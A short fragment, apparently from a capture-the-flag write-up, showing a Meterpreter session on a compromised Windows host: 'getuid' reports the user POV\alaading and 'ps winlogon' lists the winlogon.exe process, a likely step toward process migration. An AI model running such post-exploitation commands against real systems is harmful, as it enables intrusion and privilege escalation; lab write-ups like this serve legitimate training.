 meterpreter > getuid
Server username: POV\alaading
meterpreter > ps winlogon
Filtering on 'winlogon'
Process List
============
PID  PPID  Name          Arch  Session  User  Path
---  ----  ----          ----  -------  ----  ----
552  472   winlogon.exe  x64   1              C:\Windows\System32\winlogon.exe